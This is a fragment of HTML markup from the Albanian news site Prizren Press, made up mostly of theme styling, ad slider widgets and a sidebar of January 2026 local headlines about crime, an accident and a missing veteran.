        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/totaj-nderon-me-mirenjohje-pronarin-e-restorantit-beska/"  rel="bookmark" class="td-image-wrap " title="Totaj nderon me mirënjohje pronarin e restorantit “Beska”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/totaj-beska-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/totaj-nderon-me-mirenjohje-pronarin-e-restorantit-beska/"  rel="bookmark" title="Totaj nderon me mirënjohje pronarin e restorantit “Beska”">Totaj nderon me mirënjohje pronarin e restorantit “Beska”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T21:02:06+01:00" >01/11/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96>.wpb_wrapper,.tdi_96>.wpb_wrapper>.tdc-elements{display:block}.tdi_96>.wpb_wrapper>.tdc-elements{width:100%}.tdi_96>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_96>.wpb_wrapper{width:auto;height:auto}.tdi_96{width:340px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_96{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{width:230px!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_98  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_98{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_98,.tdi_98 .tdc-inner-columns{display:block}.tdi_98 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_100  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100 .vc_column-inner>.wpb_wrapper,.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" >			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?rev=6.7.40"></script>
			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?rev=6.7.40"></script>

			<!-- START Ads Square 4 REVOLUTION SLIDER 6.7.40 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_20_4_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:300px;">
				<rs-module id="rev_slider_20_4" style="" data-version="6.7.40">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-48" data-title="Slide" data-link="https://www.instagram.com/newcoelan" data-tag="l" data-target="_blank" data-seoz="front" data-in="o:0;" data-out="a:false;">
							<img src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="441995290_1104796850784700_6793928567945961037_n" width="600" height="300" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//prizrenpress.com/wp-content/uploads/2024/05/441995290_1104796850784700_6793928567945961037_n.jpg" data-bg="f:contain;" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
					<rs-static-layers><!--
					--></rs-static-layers>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_20_4',rl:[1240,1024,778,480],el:[400,768,960,720],gw:[800,300,1000,1000],gh:[400,768,960,720],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider204"]!==undefined) {window.RS_MODULES.modules["revslider204"].once = false;window.revapi20 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div><div class="td_block_wrap td_block_title tdi_101 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_101" >
<style>.td-theme-wrap .tdi_101 .td-block-title>*,.td-theme-wrap .tdi_101 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_101 .td-subcat-item a:hover,.td-theme-wrap .tdi_101 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_101 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_101 .td-subcat-dropdown:hover .td-subcat-more i{color:#4c4084}.td-theme-wrap .tdi_101 .td-subcat-dropdown ul:after{background-color:#4c4084}.td-theme-wrap .tdi_101 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_101 .td_quote_on_blocks,.td-theme-wrap .tdi_101 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_101 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_101 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_101 .td-instagram-user a{color:#4c4084}.td-theme-wrap .tdi_101 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_101 .td-load-more-wrap a:hover{background-color:#4c4084;border-color:#4c4084}.td-theme-wrap .tdi_101 .td-read-more a,.td-theme-wrap .tdi_101 .td-weather-information:before,.td-theme-wrap .tdi_101 .td-weather-week:before,.td-theme-wrap .tdi_101 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_101 .td-post-category,.td-theme-wrap .tdi_101 .td-post-category:hover{background-color:#4c4084}.tdi_101{margin-top:40px!important;margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:-15px!important}}</style>
<style>body .tdi_101 .td-block-title a,body .tdi_101 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_101 .td-block-title a,body .tdi_101 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_101 .td-block-title a,body .tdi_101 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Lajmet e Fundit</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_102 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:30px!important;padding-top:19px!important;padding-right:19px!important;padding-bottom:19px!important;padding-left:19px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_102{margin-bottom:5px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_102{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}</style>
<style>.tdi_102 .td-image-wrap{padding-bottom:100%}.tdi_102 .entry-thumb{background-position:center 50%}.tdi_102 .td-image-container{flex:0 0 26%;width:26%;display:block;order:1}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_102 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_102 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_102 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_102 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_102 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_102 .td-post-vid-time{display:block}.tdi_102 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_102 .td-post-category:not(.td-post-extra-category){display:none}.tdi_102 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_102 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_102 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_102 .td-read-more{display:none}.tdi_102 .td-author-date{display:inline}.tdi_102 .td-post-author-name{display:none}.tdi_102 .entry-review-stars{display:inline-block}.tdi_102 .td-icon-star,.tdi_102 .td-icon-star-empty,.tdi_102 .td-icon-star-half{font-size:15px}.tdi_102 .td-module-comments{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_102 .td_module_wrap:hover .td-module-title a{color:#4c4084!important}.tdi_102 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_102 .td-post-author-name a{color:#000000}.tdi_102 .td-post-date,.tdi_102 .td-post-author-name span{color:#000000}.tdi_102 .entry-title{font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_102 .td-module-container:before{bottom:-10px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_102 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .td-module-meta-info{padding:0 10px 0 0}.tdi_102 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_102 .td-module-container:before{bottom:-5px}.tdi_102 .td-post-date,.tdi_102 .td-post-author-name span{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_102 .entry-title{font-size:12px!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_102 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_102 .td-module-container:before{bottom:-15px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-351805","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "1";
block_tdi_102.block_type = "td_flex_block_1";
block_tdi_102.post_count = "5";
block_tdi_102.found_posts = "90326";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "18066";
tdBlocksArray.push(block_tdi_102);
</script><div class="td-block-title-wrap"></div><div id=tdi_102 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/44-vjet-nga-vrasja-e-vellezerve-gervalla-dhe-kadri-zekes/"  rel="bookmark" class="td-image-wrap " title="44 vjet nga vrasja e vëllezërve Gërvalla dhe Kadri Zekës" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2025/01/gervalla-zeka-324x360.jpg" data-img-retina-url="https://prizrenpress.com/wp-content/uploads/2025/01/gervalla-zeka.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/44-vjet-nga-vrasja-e-vellezerve-gervalla-dhe-kadri-zekes/"  rel="bookmark" title="44 vjet nga vrasja e vëllezërve Gërvalla dhe Kadri Zekës">44 vjet nga vrasja e vëllezërve Gërvalla dhe Kadri Zekës</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T09:24:09+01:00" >01/17/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/429699-2lo/"  rel="bookmark" class="td-image-wrap " title="I ofroi 5 euro ryshfet policit në Vërmicë, arrestohet i dyshuari" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2024/01/kartmonedhe-5-euro-324x400.jpg" data-img-retina-url="https://prizrenpress.com/wp-content/uploads/2024/01/kartmonedhe-5-euro-648x472.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/429699-2lo/"  rel="bookmark" title="I ofroi 5 euro ryshfet policit në Vërmicë, arrestohet i dyshuari">I ofroi 5 euro ryshfet policit në Vërmicë, arrestohet i dyshuari</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T09:02:19+01:00" >01/17/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/429695-2l/"  rel="bookmark" class="td-image-wrap " title="500 euro të dyshuara si të falsifikuara,  deponohen në një bankë në Prizren" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2016/08/para.jpg" data-img-retina-url="https://prizrenpress.com/wp-content/uploads/2016/08/para.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/429695-2l/"  rel="bookmark" title="500 euro të dyshuara si të falsifikuara,  deponohen në një bankë në Prizren">500 euro të dyshuara si të falsifikuara,  deponohen në një bankë në Prizren</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T22:42:20+01:00" >01/16/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/aksident-trafiku-ne-rahovec-vetura-del-nga-rruga-dhe-rrokulliset/"  rel="bookmark" class="td-image-wrap " title="Aksident trafiku në Rahovec, vetura del nga rruga dhe rrokulliset" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/44401-324x400.jpg" data-img-retina-url="https://prizrenpress.com/wp-content/uploads/2026/01/44401-648x566.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/aksident-trafiku-ne-rahovec-vetura-del-nga-rruga-dhe-rrokulliset/"  rel="bookmark" title="Aksident trafiku në Rahovec, vetura del nga rruga dhe rrokulliset">Aksident trafiku në Rahovec, vetura del nga rruga dhe rrokulliset</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T22:22:11+01:00" >01/16/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/shkoi-ne-tubim-elektoral-dhe-nuk-u-kthye-me-zhdukja-e-mistershme-e-veteranit-te-uck-se-askush-sdi-gje-per-fatin-e-tij/"  rel="bookmark" class="td-image-wrap " title="Shkoi në tubim elektoral dhe nuk u kthye më: Zhdukja e mistershme e veteranit të UÇK-së, askush s’di gjë për fatin e tij" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2025/01/Zylfi-Tejeci-324x400.jpg" data-img-retina-url="https://prizrenpress.com/wp-content/uploads/2025/01/Zylfi-Tejeci-648x444.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/shkoi-ne-tubim-elektoral-dhe-nuk-u-kthye-me-zhdukja-e-mistershme-e-veteranit-te-uck-se-askush-sdi-gje-per-fatin-e-tij/"  rel="bookmark" title="Shkoi në tubim elektoral dhe nuk u kthye më: Zhdukja e mistershme e veteranit të UÇK-së, askush s’di gjë për fatin e tij">Shkoi në tubim elektoral dhe nuk u kthye më: Zhdukja e mistershme e veteranit të UÇK-së, askush s’di gjë për fatin e tij</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T22:12:37+01:00" >01/16/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="vc_row_inner tdi_104  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_104{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_104,.tdi_104 .tdc-inner-columns{display:block}.tdi_104 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper,.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" >			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?rev=6.7.40"></script>
			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?rev=6.7.40"></script>

			<!-- START Ads Mid 1 REVOLUTION SLIDER 6.7.40 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_22_5_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:500px;">
				<rs-module id="rev_slider_22_5" style="" data-version="6.7.40">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-59" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="medinaa" width="500" height="394" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//prizrenpress.com/wp-content/uploads/2025/05/medinaa.jpg" data-bg="f:contain;" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
					<rs-static-layers><!--
					--></rs-static-layers>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_22_5',rl:[1240,1024,778,480],el:[800,768,960,720],gw:[800,300,1000,1000],gh:[800,960,960,860],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider225"]!==undefined) {window.RS_MODULES.modules["revslider225"].once = false;window.revapi22 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div></div></div></div></div><div id="tdi_107" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_108  wpb_row td-pb-row" >
<style scoped>.tdi_108,.tdi_108 .tdc-columns{min-height:0}.tdi_108,.tdi_108 .tdc-columns{display:block}.tdi_108 .tdc-columns{width:100%}.tdi_108:before,.tdi_108:after{display:table}@media (max-width:767px){.tdi_108{margin-bottom:30px!important}}</style><div class="vc_column tdi_110  wpb_column vc_column_container tdc-column td-pb-span12">
